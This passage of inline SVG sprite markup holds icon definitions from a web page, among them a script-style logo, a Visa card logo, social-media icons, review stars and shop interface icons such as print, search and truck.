80.6989C186.092 80.1404 186.14 79.5744 186.138 79.0073C186.139 78.5148 186.056 78.0259 185.892 77.5613V77.4455C185.955 77.3768 186.012 77.3045 186.065 77.2288C186.177 77.0854 186.253 76.9172 186.286 76.7384C186.318 76.5597 186.308 76.3758 186.254 76.2022C186.225 76.0068 186.125 75.829 185.973 75.7034C185.821 75.5778 185.626 75.513 185.429 75.5223C184.932 75.5493 184.443 75.6621 183.983 75.8552C183.5 76.0614 183.04 76.318 182.61 76.6212L181.8 77.1998C179.631 78.318 177.703 79.3542 176.016 80.3085C174.181 81.334 172.4 82.4538 170.681 83.6632C170.306 83.8857 169.953 84.1422 169.625 84.4296C169.313 84.7153 168.95 84.9407 168.555 85.0947C168.282 85.0972 168.009 85.063 167.745 84.9934C167.374 84.9095 166.997 84.8517 166.618 84.82C164.219 84.5323 161.804 84.4067 159.388 84.4441C156.771 84.4441 154.269 84.5597 151.912 84.7187C153.96 83.0433 156.114 81.5026 158.361 80.1062C160.747 78.6343 163.252 77.3668 165.851 76.3176C166.024 77.1997 166.386 77.6623 166.906 77.6912C167.498 77.7147 168.077 77.5134 168.526 77.1275C169.061 76.7026 169.509 76.1769 169.842 75.5802C170.14 75.1574 170.297 74.6514 170.29 74.1342C170.26 73.8044 170.116 73.4953 169.884 73.2584C169.653 73.0215 169.347 72.8713 169.018 72.833C168.199 72.7251 167.365 72.7939 166.574 73.0353C163.422 73.7873 160.414 75.0474 157.667 76.766C154.91 78.4722 152.419 80.1737 150.192 81.8702C149.483 82.3763 148.746 83.0271 147.762 83.8079C147.355 84.0954 147.036 84.4923 146.844 84.9528C146.653 85.4133 146.595 85.9184 146.678 86.4104C146.724 86.6736 146.828 86.9235 146.984 87.1411C147.139 87.3588 147.341 87.5389 147.575 87.6685C148.071 87.8997 148.605 88.0417 149.15 88.0879C149.78 88.146 150.415 88.146 151.045 88.0879C151.71 88.0879 152.346 87.9865 152.968 87.8998L159.359 87.4949C161.367 87.3867 163.38 87.3867 165.388 87.4949C163.769 88.9408 162.091 90.3868 160.4 91.8327C158.709 93.2671 157.156 94.8548 155.758 96.5755C155.132 97.3358 154.621 98.1834 154.24 99.0915C154.002 99.5193 153.913 100.014 153.986 100.498C154.059 100.982 154.291 101.428 154.645 101.767C154.812 101.994 155.03 102.18 155.281 102.31C155.532 102.441 155.808 102.512 156.091 102.519C156.704 102.506 157.312 102.409 157.898 102.229C158.524 102.038 159.122 101.766 159.677 101.42L161.238 100.48C162.525 99.6264 163.827 98.7301 165.143 97.8336C166.459 96.9372 167.658 96.026 168.743 95.1151C169.307 94.6235 169.885 94.0307 170.507 93.3655C171.076 92.7147 171.561 91.9959 171.953 91.2255C172.342 90.4902 172.545 89.6715 172.546 88.8398C172.509 87.9183 172.15 87.0384 171.534 86.3525C173.327 85.0608 175.187 83.8558 177.115 82.7376L182.032 79.8457C182.032 80.0047 182.032 80.1784 182.032 80.3374C182.011 80.8662 182.191 81.3832 182.537 81.7834C182.267 82.6252 182.083 83.4925 181.988 84.3717C181.88 85.3713 181.88 86.3798 181.988 87.3794C182.059 88.2956 182.32 89.1867 182.755 89.9963C182.954 90.3702 183.241 90.6905 183.591 90.9297C183.941 91.1689 184.343 91.3201 184.764 91.3703C186.166 91.3931 187.541 90.9786 188.697 90.1845C189.594 89.4711 190.558 88.6615 191.589 87.7554C193.556 86.1793 195.435 84.6318 197.243 83.1425C198.038 82.4774 198.833 81.7979 199.614 81.1038C199.136 82.1941 198.73 83.3148 198.4 84.4586C198.156 85.2831 198.001 86.1314 197.937 86.989C197.876 87.8268 197.934 88.6691 198.11 89.4905C198.241 90.1945 198.578 90.8437 199.079 91.3558C199.38 91.6041 199.73 91.7864 200.106 91.891C200.482 91.9956 200.877 92.0201 201.263 91.963C202.271 91.7945 203.212 91.349 203.981 90.6762C204.787 90.0267 205.554 89.3313 206.28 88.5938C206.959 87.8708 207.625 87.148 208.29 86.2371C208.955 85.3261 209.462 84.69 209.809 84.155C210.991 82.6226 212.063 81.0087 213.018 79.3253C213.927 77.7025 214.936 76.1379 216.04 74.6404C215.369 78.3958 214.462 82.1048 213.322 85.7453C212.194 89.2831 210.975 92.7101 209.664 96.0262C209.389 96.619 209.114 97.2695 208.854 97.9636C208.6 98.6563 208.266 99.3166 207.856 99.9302C207.553 100.393 207.22 100.899 206.83 101.376C206.439 101.853 206.034 102.562 205.572 103.328C205.125 103.982 204.719 104.663 204.357 105.367C204.167 105.704 204.056 106.079 204.033 106.465C204.011 106.851 204.077 107.237 204.227 107.594C204.344 107.938 204.567 108.236 204.863 108.447C204.997 108.563 205.153 108.65 205.322 108.703C205.492 108.755 205.67 108.771 205.846 108.751C206.115 108.783 206.388 108.748 206.64 108.649C206.892 108.551 207.116 108.392 207.292 108.187C207.654 107.753 207.986 107.348 208.29 106.957C208.864 106.068 209.376 105.141 209.823 104.181L211.037 101.449C211.247 100.949 211.426 100.437 211.572 99.9157C211.713 99.4187 211.897 98.9349 212.122 98.4698C212.427 97.9053 212.801 97.3807 213.235 96.908C213.698 96.3875 214.16 95.8237 214.681 95.2019C215.5 94.0451 216.368 92.9172 217.284 91.8182C219.492 88.9263 221.771 86.2371 224.123 83.75C225.887 81.8558 227.709 79.8458 229.546 77.7925C229.459 78.9059 229.401 80.0484 229.358 81.2341C229.358 81.7257 229.358 82.2895 229.358 82.9258C229.358 83.562 229.358 84.1838 229.358 84.82C229.365 85.4104 229.442 85.9977 229.589 86.5696C229.692 87.0362 229.894 87.4749 230.182 87.8563C230.317 88.0958 230.507 88.3005 230.735 88.4536C230.964 88.6068 231.225 88.7043 231.498 88.7385C231.98 88.7469 232.453 88.611 232.857 88.3481C233.328 88.0808 233.745 87.7278 234.086 87.307C234.418 86.9273 234.717 86.521 234.982 86.0923C235.937 84.2126 236.776 82.3619 237.527 80.5111C238.258 78.6807 239.194 76.9391 240.318 75.32C240.679 75.9707 241.084 76.6357 241.518 77.3153C241.928 77.9631 242.446 78.5357 243.051 79.0073C243.614 79.4505 244.281 79.7437 244.988 79.8602C245.876 79.9493 246.77 79.7627 247.547 79.3253C248.171 79.0719 248.763 78.7469 249.312 78.3567C249.963 77.9373 250.57 77.5034 251.148 77.084C252.435 76.2165 253.548 75.4068 254.503 74.6549C255.457 73.903 256.093 73.4258 257.033 72.7317C256.874 73.4402 256.744 74.1776 256.628 74.8427C256.44 76.0477 256.387 77.2698 256.47 78.4866C256.47 79.606 256.666 80.7167 257.048 81.7689C257.345 82.6209 257.902 83.3589 258.639 83.88C259.455 84.3981 260.429 84.6085 261.386 84.473C262.394 84.3328 263.371 84.0247 264.278 83.5619C265.214 83.1123 266.096 82.5595 266.909 81.9137L268.861 80.3519C271.204 78.424 273.483 76.4525 275.701 74.4378C277.918 72.4231 280.12 70.3557 282.308 68.235L283.754 66.6298C283.967 66.4347 284.117 66.1803 284.184 65.8994C284.251 65.6185 284.232 65.3238 284.131 65.0536C284.101 64.9398 284.046 64.834 283.972 64.7433C283.897 64.6526 283.804 64.5792 283.698 64.5283C283.592 64.4774 283.476 64.4502 283.358 64.4485C283.241 64.4468 283.125 64.4709 283.017 64.5188C282.505 64.6599 282.017 64.8793 281.571 65.1694C281.358 65.3552 281.13 65.5245 280.891 65.6756C280.645 65.8491 280.414 66.0224 280.226 66.1815L273.763 71.792C271.652 73.6428 269.483 75.4116 267.256 77.0985C266.317 77.8025 265.325 78.4358 264.292 78.9928C263.208 79.589 262.051 80.041 260.851 80.3374C260.349 78.6696 260.23 76.9099 260.503 75.1898C260.778 73.498 261.096 71.9077 261.458 70.3894C261.795 68.8464 262.21 67.3211 262.701 65.82C263.162 64.393 263.703 62.9932 264.321 61.6268C266.625 60.5568 269.035 59.4724 271.55 58.3734L279.301 55.0766C282.029 54.0163 284.81 53.0281 287.644 52.1123C290.53 51.1766 293.533 50.6464 296.566 50.5365C296.879 50.5124 297.193 50.5124 297.506 50.5365C297.905 50.5664 298.306 50.5664 298.706 50.5365C299.046 50.5018 299.372 50.3875 299.66 50.2036C299.792 50.1025 299.892 49.9656 299.949 49.8093C300.005 49.6529 300.015 49.4838 299.978 49.3217C300.017 48.9843 299.8 48.7579 299.327 48.6422ZM169.365 90.4157C168.931 90.8929 168.497 91.3414 168.064 91.7462C166.825 92.9931 165.479 94.1298 164.043 95.144C162.512 96.2333 160.897 97.2003 159.214 98.0359C159.012 98.0359 158.954 98.0361 159.084 97.8481C159.163 97.7525 159.255 97.6694 159.359 97.6021C160.729 95.8629 162.264 94.2604 163.943 92.8162L168.989 88.3915C169.249 88.2758 169.437 88.2903 169.524 88.3915C169.608 88.5171 169.73 88.6131 169.871 88.6662C169.924 88.9771 169.906 89.2959 169.818 89.5988C169.73 89.9017 169.575 90.1809 169.365 90.4157ZM208.044 74.5102C208.018 75.0768 207.91 75.6369 207.726 76.1732C207.523 76.795 207.35 77.4168 207.176 78.0241C207.018 78.5781 206.969 79.1575 207.032 79.7302C207.06 79.976 207.157 80.209 207.31 80.4031C207.463 80.5972 207.667 80.7448 207.899 80.8292C206.225 83.3928 204.19 85.7012 201.856 87.683C201.825 86.3748 202.031 85.0716 202.463 83.8365C202.862 82.6515 203.345 81.4968 203.909 80.3809C204.835 78.1628 206.175 76.1409 207.856 74.4233C207.945 74.3901 208.042 74.3901 208.131 74.4233C208.131 74.4233 208.174 74.5102 208.044 74.5247V74.5102Z" fill="white"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-visa"> <path d="M34.001 16.2646H32.1655L33.3342 13.0332L34.001 16.2646Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.24884 0H41.2534C44.7044 0 47.5023 2.79785 47.5023 6.24902V23.751C47.5023 27.2021 44.7044 30 41.2534 30H6.24884C2.79791 30 0 27.2021 0 23.751V6.24902C0 2.79785 2.79791 0 6.24884 0ZM12.0165 12.4424L13.7832 19.3174H16.1343L19.7159 10.7031H17.3923L15.0894 16.5674L14.1544 11.583C14.0513 11.0264 13.6182 10.7031 13.137 10.7031H9.36987L9.31482 10.9512C10.0848 11.123 10.9647 11.3975 11.494 11.6865C11.8171 11.8652 11.9065 12.0166 12.0165 12.4424ZM20.6508 10.7031L18.8222 19.3174H21.0358L22.8643 10.7031H20.6508ZM22.555 18.9941C23.0706 19.2344 24.0261 19.4404 25.0161 19.4551C27.3396 19.4551 28.8588 18.2998 28.8657 16.5059C28.8699 15.1445 27.7524 14.5537 26.858 14.0801C26.2572 13.7627 25.7571 13.498 25.7654 13.0889C25.7722 12.7793 26.061 12.4492 26.7003 12.3672C27.0165 12.3262 27.8895 12.291 28.8795 12.752L29.2713 10.9238C28.742 10.7236 28.0546 10.5381 27.2021 10.5381C25.0161 10.5381 23.4762 11.707 23.4624 13.3848C23.4487 14.6221 24.5623 15.3164 25.401 15.7285C26.2603 16.1553 26.549 16.4229 26.549 16.8008C26.5422 17.3789 25.8616 17.6396 25.2223 17.6465C24.1573 17.666 23.5187 17.3672 23.0127 17.1309L22.9537 17.1035L22.555 18.9941ZM34.3721 18.0312L34.6403 19.3174H36.6888L34.9015 10.7031H33.011C32.5848 10.7031 32.2273 10.9512 32.0692 11.3359L28.7488 19.3174H31.0724L31.533 18.0312H34.3721Z" stroke="none"/> </symbol><symbol viewBox="0 0 18 18" id="icon-ob-edit"> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.39104 15.0025H2.99738V11.6088C2.99738 11.261 3.1355 10.9274 3.38154 10.6814L11.4309 2.6321C11.6768 2.38573 12.0106 2.24728 12.3587 2.24728C12.7067 2.24728 13.0405 2.38573 13.2864 2.6321L15.3678 4.71346C15.6141 4.95936 15.7526 5.29314 15.7526 5.64122C15.7526 5.98931 15.6141 6.32309 15.3678 6.56899L7.31843 14.6183C7.07233 14.8641 6.73883 15.0022 6.39104 15.0025Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M9.75018 4.49812L13.5017 8.24969" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 63 12" id="icon-obundle"> <path d="M4.36602 12C6.7971 12 8.74858 10.1452 8.74858 7.74194C8.74858 5.33871 6.7971 3.48387 4.36602 3.48387C1.93494 3.48387 0 5.33871 0 7.74194C0 10.1452 1.93494 12 4.36602 12ZM4.36602 9.96774C3.10913 9.96774 2.1334 9.04839 2.1334 7.74194C2.1334 6.43548 3.10913 5.51613 4.36602 5.51613C5.63944 5.51613 6.61518 6.43548 6.61518 7.74194C6.61518 9.04839 5.63944 9.96774 4.36602 9.96774Z" stroke="none"/> <path d="M15.0619 3.48387C13.8547 3.48387 12.9782 3.91935 12.3828 4.66129V0.48387H10.2494V11.7742H12.3828V10.8226C12.9782 11.5645 13.8547 12 15.0619 12C17.278 12 19.0972 10.1452 19.0972 7.74194C19.0972 5.33871 17.278 3.48387 15.0619 3.48387ZM14.665 10.0161C13.3585 10.0161 12.3828 9.09677 12.3828 7.74194C12.3828 6.3871 13.3585 5.46774 14.665 5.46774C15.9881 5.46774 16.9638 6.3871 16.9638 7.74194C16.9638 9.09677 15.9881 10.0161 14.665 10.0161Z" stroke="none"/> <path d="M26.0593 3.70968V8.06452C26.0593 9.46774 25.282 10.0645 24.2401 10.0645C23.2809 10.0645 22.6029 9.5 22.6029 8.40323V3.70968H20.4695V8.66129C20.4695 10.8065 21.8421 12 23.5951 12C24.7032 12 25.5631 11.5968 26.0593 10.871V11.7742H28.1927V3.70968H26.0593Z" stroke="none"/> <path d="M34.7442 3.48387C33.6361 3.48387 32.7761 3.8871 32.28 4.6129V3.70968H30.1466V11.7742H32.28V7.41935C32.28 6.01613 33.0573 5.41935 34.0992 5.41935C35.0584 5.41935 35.7364 5.98387 35.7364 7.08064V11.7742H37.8698V6.82258C37.8698 4.67742 36.4972 3.48387 34.7442 3.48387Z" stroke="none"/> <path d="M45.9593 0.48387V4.66129C45.364 3.91935 44.4875 3.48387 43.2802 3.48387C41.0641 3.48387 39.2449 5.33871 39.2449 7.74194C39.2449 10.1452 41.0641 12 43.2802 12C44.4875 12 45.364 11.5645 45.9593 10.8226V11.7742H48.0927V0.48387H45.9593ZM43.6771 10.0161C42.3541 10.0161 41.3783 9.09677 41.3783 7.74194C41.3783 6.3871 42.3541 5.46774 43.6771 5.46774C44.9836 5.46774 45.9593 6.3871 45.9593 7.74194C45.9593 9.09677 44.9836 10.0161 43.6771 10.0161Z" stroke="none"/> <path d="M50.0438 11.7742H52.1772V0H50.0438V11.7742Z" stroke="none"/> <path d="M55.9325 8.59677H62.1673C62.2169 8.32258 62.25 8.04839 62.25 7.74194C62.25 5.37097 60.5135 3.48387 58.0659 3.48387C55.4694 3.48387 53.6999 5.33871 53.6999 7.74194C53.6999 10.1452 55.4529 12 58.2313 12C59.8189 12 61.0593 11.371 61.8366 10.2742L60.1166 9.30645C59.7528 9.77419 59.0913 10.1129 58.2644 10.1129C57.1398 10.1129 56.2302 9.66129 55.9325 8.59677ZM55.8994 6.98387C56.1475 5.95161 56.9248 5.35484 58.0659 5.35484C58.9589 5.35484 59.852 5.82258 60.1166 6.98387H55.8994Z" stroke="none"/> </symbol><symbol viewBox="0 0 16 16" id="icon-pinterest"> <path d="M7.65341 10.6681C7.27342 12.6781 6.80342 14.608 5.42344 15.618C5.02345 12.5981 6.11343 10.2881 6.56343 7.86814C5.73344 6.45816 6.66342 3.62819 8.4234 4.31818C10.6034 5.17817 6.55343 9.55812 9.27339 10.1081C12.1134 10.6681 13.2733 5.17817 11.5034 3.3782C8.9634 0.798231 4.09346 3.3182 4.69345 7.01815C4.84345 7.91814 5.77344 8.19813 5.06345 9.44812C3.43347 9.08812 2.95348 7.79814 3.00348 6.08816C3.21347 3.4282 5.30344 1.29822 7.96341 1.04823C11.0534 0.708233 13.9133 2.17821 14.3033 5.06817C14.7533 8.31813 12.9233 11.8481 9.66339 11.5981C8.9234 11.4881 8.2234 11.1581 7.65341 10.6681Z" stroke="none"/> </symbol><symbol viewBox="0 0 18 18" id="icon-play"> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.8484 8.26752L6.3885 3.85306C5.8755 3.54959 5.25 3.95281 5.25 4.586V13.4139C5.25 14.0481 5.8755 14.4503 6.3885 14.1468L13.8484 9.73235C14.3839 9.41733 14.3839 8.58359 13.8484 8.26752Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-print"> <path d="M5.5332 13.0999H3.6C2.85442 13.0999 2.25 12.4955 2.25 11.7499V7.64993C2.25 6.90434 2.85442 6.29993 3.6 6.29993H14.4C15.1456 6.29993 15.75 6.90434 15.75 7.64993V11.7499C15.75 12.4955 15.1456 13.0999 14.4 13.0999H12.4668" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.625 10.35H12.375V14.4C12.375 15.1456 11.7706 15.75 11.025 15.75H6.975C6.22942 15.75 5.625 15.1456 5.625 14.4V10.35Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.30001 2.25H11.7C12.4456 2.25 13.05 2.85442 13.05 3.6V6.3H4.95001V3.6C4.95001 2.85442 5.55443 2.25 6.30001 2.25Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 55 55" id="icon-quote"> <path d="M5 12.1328C5 10.4026 6.40258 9 8.13275 9H21.852C23.5822 9 24.9848 10.4026 24.9848 12.1328V31.731C24.9848 32.7218 24.5161 33.6542 23.7208 34.2453L10.0015 44.4421C7.93461 45.9783 5 44.503 5 41.9277V12.1328Z" stroke="black" stroke-width="2"/> <path d="M30.8452 12.1328C30.8452 10.4026 32.2478 9 33.978 9H47.6972C49.4274 9 50.83 10.4026 50.83 12.1328V31.731C50.83 32.7218 50.3613 33.6542 49.566 34.2453L35.8467 44.4421C33.7798 45.9783 30.8452 44.503 30.8452 41.9277V12.1328Z" stroke="black" stroke-width="2"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 130 20" id="icon-review-stars"> <path d="M9.46573 0.6053C9.88036 -0.201766 11.0341 -0.201767 11.4487 0.605298L13.8898 5.35691C14.0517 5.67195 14.3536 5.89132 14.7033 5.9479L19.9767 6.80124C20.8724 6.94618 21.2289 8.04341 20.5894 8.68714L16.8247 12.4771C16.5751 12.7284 16.4598 13.0834 16.514 13.4334L17.332 18.7124C17.471 19.609 16.5376 20.2872 15.7278 19.8779L10.9599 17.4687C10.6438 17.3089 10.2706 17.3089 9.95448 17.4687L5.18663 19.8779C4.37681 20.2872 3.44344 19.609 3.58238 18.7124L4.40038 13.4334C4.45462 13.0834 4.33929 12.7284 4.08969 12.4771L0.324984 8.68714C-0.314453 8.04341 0.0420591 6.94618 0.937751 6.80124L6.21116 5.9479C6.5608 5.89132 6.86273 5.67195 7.02458 5.35692L9.46573 0.6053Z" stroke="none"/> <path d="M63.7514 0.6053C64.1661 -0.201766 65.3198 -0.201767 65.7344 0.605298L68.1755 5.35691C68.3374 5.67195 68.6393 5.89132 68.989 5.9479L74.2624 6.80124C75.1581 6.94618 75.5146 8.04341 74.8751 8.68714L71.1104 12.4771C70.8608 12.7284 70.7455 13.0834 70.7997 13.4334L71.6177 18.7124C71.7567 19.609 70.8233 20.2872 70.0135 19.8779L65.2456 17.4687C64.9295 17.3089 64.5563 17.3089 64.2402 17.4687L59.4723 19.8779C58.6625 20.2872 57.7292 19.609 57.8681 18.7124L58.6861 13.4334C58.7403 13.0834 58.625 12.7284 58.3754 12.4771L54.6107 8.68714C53.9713 8.04341 54.3278 6.94618 55.2235 6.80124L60.4969 5.9479C60.8465 5.89132 61.1484 5.67195 61.3103 5.35692L63.7514 0.6053Z" stroke="none"/> <path d="M36.6086 0.6053C37.0232 -0.201766 38.1769 -0.201767 38.5915 0.605298L41.0327 5.35691C41.1945 5.67195 41.4965 5.89132 41.8461 5.9479L47.1195 6.80124C48.0152 6.94618 48.3717 8.04341 47.7323 8.68714L43.9676 12.4771C43.718 12.7284 43.6026 13.0834 43.6569 13.4334L44.4749 18.7124C44.6138 19.609 43.6805 20.2872 42.8706 19.8779L38.1028 17.4687C37.7867 17.3089 37.4135 17.3089 37.0973 17.4687L32.3295 19.8779C31.5197 20.2872 30.5863 19.609 30.7252 18.7124L31.5432 13.4334C31.5975 13.0834 31.4821 12.7284 31.2325 12.4771L27.4678 8.68714C26.8284 8.04341 27.1849 6.94618 28.0806 6.80124L33.354 5.9479C33.7037 5.89132 34.0056 5.67195 34.1674 5.35692L36.6086 0.6053Z" stroke="none"/> <path d="M90.8943 0.6053C91.3089 -0.201766 92.4626 -0.201767 92.8773 0.605298L95.3184 5.35691C95.4802 5.67195 95.7822 5.89132 96.1318 5.9479L101.405 6.80124C102.301 6.94618 102.657 8.04341 102.018 8.68714L98.2533 12.4771C98.0037 12.7284 97.8884 13.0834 97.9426 13.4334L98.7606 18.7124C98.8995 19.609 97.9662 20.2872 97.1564 19.8779L92.3885 17.4687C92.0724 17.3089 91.6992 17.3089 91.383 17.4687L86.6152 19.8779C85.8054 20.2872 84.872 19.609 85.0109 18.7124L85.8289 13.4334C85.8832 13.0834 85.7679 12.7284 85.5183 12.4771L81.7536 8.68714C81.1141 8.04341 81.4706 6.94618 82.3663 6.80124L87.6397 5.9479C87.9894 5.89132 88.2913 5.67195 88.4531 5.35692L90.8943 0.6053Z" stroke="none"/> <path d="M118.037 0.6053C118.452 -0.201766 119.605 -0.201767 120.02 0.605298L122.461 5.35691C122.623 5.67195 122.925 5.89132 123.275 5.9479L128.548 6.80124C129.444 6.94618 129.8 8.04341 129.161 8.68714L125.396 12.4771C125.147 12.7284 125.031 13.0834 125.085 13.4334L125.903 18.7124C126.042 19.609 125.109 20.2872 124.299 19.8779L119.531 17.4687C119.215 17.3089 118.842 17.3089 118.526 17.4687L113.758 19.8779C112.948 20.2872 112.015 19.609 112.154 18.7124L112.972 13.4334C113.026 13.0834 112.911 12.7284 112.661 12.4771L108.896 8.68714C108.257 8.04341 108.613 6.94618 109.509 6.80124L114.783 5.9479C115.132 5.89132 115.434 5.67195 115.596 5.35692L118.037 0.6053Z" stroke="none"/> </symbol><symbol viewBox="0 0 16 16" id="icon-rss"> <path d="M2.88519 14.9833C3.92635 14.9833 4.77038 14.1392 4.77038 13.0981C4.77038 12.0569 3.92635 11.2129 2.88519 11.2129C1.84403 11.2129 1 12.0569 1 13.0981C1 14.1392 1.84403 14.9833 2.88519 14.9833Z" stroke="none"/> <path d="M1 5.7041V8.4189C4.62865 8.4189 7.581 11.3713 7.581 14.9999H10.2958C10.2958 12.5171 9.32886 10.1823 7.57302 8.42689C5.81758 6.67105 3.48285 5.7041 1 5.7041Z" stroke="none"/> <path d="M13.8993 9.55043C13.1943 7.88322 12.185 6.38609 10.8995 5.10055C9.61431 3.81541 8.11718 2.80614 6.44957 2.10069C4.72287 1.37049 2.88958 1 1 1V3.7148C4.01463 3.7148 6.8484 4.88856 8.97992 7.02008C11.1114 9.1516 12.2852 11.9858 12.2852 15H15C15 13.1104 14.6295 11.2771 13.8993 9.55003V9.55043Z" stroke="none"/> </symbol><symbol viewBox="0 0 24 24" id="icon-search-light"> <path d="M11.5152 19.0303C15.6657 19.0303 19.0303 15.6657 19.0303 11.5152C19.0303 7.36465 15.6657 4 11.5152 4C7.36465 4 4 7.36465 4 11.5152C4 15.6657 7.36465 19.0303 11.5152 19.0303Z" stroke="#F2F2F2" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M16.8486 16.8485L20.0001 20" stroke="#F2F2F2" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-search"> <path d="M11.5152 19.0303C15.6657 19.0303 19.0303 15.6657 19.0303 11.5152C19.0303 7.36465 15.6657 4 11.5152 4C7.36465 4 4 7.36465 4 11.5152C4 15.6657 7.36465 19.0303 11.5152 19.0303Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M16.8486 16.8485L20.0001 20" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-share"> <path d="M6.41464 7.58559C7.19579 8.36673 7.19579 9.63322 6.41464 10.4144C5.6335 11.1955 4.36701 11.1955 3.58586 10.4144C2.80471 9.63322 2.80471 8.36673 3.58586 7.58559C4.36701 6.80444 5.6335 6.80444 6.41464 7.58559" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M14.4142 3.58586C15.1953 4.36701 15.1953 5.6335 14.4142 6.41464C13.633 7.19579 12.3666 7.19579 11.5854 6.41464C10.8043 5.6335 10.8043 4.36701 11.5854 3.58586C12.3666 2.80471 13.633 2.80471 14.4142 3.58586" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M14.4142 11.5853C15.1953 12.3665 15.1953 13.6329 14.4142 14.4141C13.633 15.1952 12.3666 15.1952 11.5854 14.4141C10.8043 13.6329 10.8043 12.3665 11.5854 11.5853C12.3666 10.8042 13.633 10.8042 14.4142 11.5853" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M6.78 8.10751L11.22 5.88751" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M6.78 9.89249L11.22 12.1125" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-star-outline"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7.89455 3.65395C8.10243 3.25342 8.5303 3 8.99867 3C9.46703 3 9.8949 3.25342 10.1028 3.65395L10.9989 5.39607C11.1793 5.74462 11.5288 5.98529 11.9323 6.03871L13.9472 6.31867C14.4105 6.3833 14.7952 6.6932 14.9398 7.11819C15.0844 7.54318 14.9638 8.00965 14.6286 8.32166L13.1711 9.6782C12.8818 9.94852 12.7498 10.337 12.8177 10.7179L13.1618 12.6267C13.2404 13.0672 13.0506 13.5122 12.6719 13.775C12.2933 14.0379 11.7912 14.0732 11.3763 13.8662L9.5734 12.9614C9.2152 12.7819 8.78747 12.7819 8.42927 12.9614L6.62641 13.8662C6.21146 14.0732 5.70939 14.0379 5.33073 13.775C4.95206 13.5122 4.76225 13.0672 4.84089 12.6267L5.18492 10.7179C5.25286 10.337 5.12082 9.94852 4.83155 9.6782L3.37139 8.32166C3.03623 8.00965 2.9156 7.54318 3.06018 7.11819C3.20476 6.6932 3.5895 6.3833 4.0528 6.31867L6.06768 6.03871C6.47117 5.98529 6.82074 5.74462 7.00112 5.39607L7.89455 3.65395Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 15 14" id="icon-star"> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.62601 0.42371C6.91625 -0.141236 7.72384 -0.141237 8.01408 0.423709L9.72288 3.74984C9.83618 3.97037 10.0475 4.12393 10.2923 4.16353L13.9837 4.76086C14.6107 4.86232 14.8602 5.63039 14.4126 6.081L11.7773 8.734C11.6026 8.90989 11.5219 9.15836 11.5598 9.40336L12.1324 13.0987C12.2297 13.7263 11.5763 14.201 11.0095 13.9146L7.67195 12.2281C7.45067 12.1162 7.18942 12.1162 6.96814 12.2281L3.63064 13.9146C3.06377 14.201 2.41041 13.7263 2.50767 13.0987L3.08027 9.40336C3.11824 9.15836 3.03751 8.90989 2.86278 8.734L0.227492 6.081C-0.220114 5.63039 0.0294445 4.86232 0.656429 4.76086L4.34782 4.16353C4.59256 4.12393 4.80392 3.97037 4.91721 3.74984L6.62601 0.42371Z" stroke="none"/> </symbol><symbol viewBox="0 0 16 16" id="icon-stumbleupon"> <path d="M7.20856 10.5138V5.6997C7.20856 4.53433 8.78209 4.54991 8.78209 5.6997V6.55659L9.81349 7.01775L11.3496 6.56594V5.46292C11.1595 1.19724 4.75322 1.11623 4.64729 5.59692V10.3767C4.56314 11.2523 3.17035 11.3925 3.09558 10.3767L3.06439 8.25792H0.5L0.506231 10.5107C0.824045 14.9011 6.98422 14.6206 7.20856 10.5107V10.5138ZM15.4969 10.4047V8.261H12.9107V10.4359C12.8795 11.4081 11.3995 11.461 11.3434 10.4359V8.28592L9.81349 8.74708L8.77586 8.27038V10.4858C8.95659 14.5302 15.1853 15.0413 15.5 10.4016L15.4969 10.4047Z" stroke="none"/> </symbol><symbol viewBox="0 0 55 55" id="icon-truck"> <path d="M34.9204 29.3241V16.337C34.9204 14.2877 33.2591 12.6265 31.2098 12.6265H7.7095C5.6602 12.6265 3.99892 14.2877 3.99892 16.337V37.0872C3.99892 39.1365 5.6602 40.7978 7.7095 40.7978V40.7978" stroke="black" stroke-width="2" stroke-linecap="round"/> <path d="M41.4341 41.0741H47.2894C49.3387 41.0741 51 39.4128 51 37.3635V24.8943C51 23.3666 50.4345 21.8929 49.4125 20.7573L47.2766 18.3841C46.1038 17.081 44.433 16.3369 42.6799 16.3369H34.9208M16.6969 41.0741H32.1181" stroke="black" stroke-width="2" stroke-linecap="round"/> <path d="M41.1051 16.3369V24.9949C41.1051 27.0442 42.7664 28.7055 44.8157 28.7055H51" stroke="black" stroke-width="2"/> <circle r="4.56587" transform="matrix(-1 0 0 1 36.7759 39.2192)" stroke="black" stroke-width="2"/> <circle r="4.56587" transform="matrix(-1 0 0 1 12.0396 39.2192)" stroke="black" stroke-width="2"/> </symbol><symbol viewBox="0 0 16 16" id="icon-tumblr"> <path d="M11.836 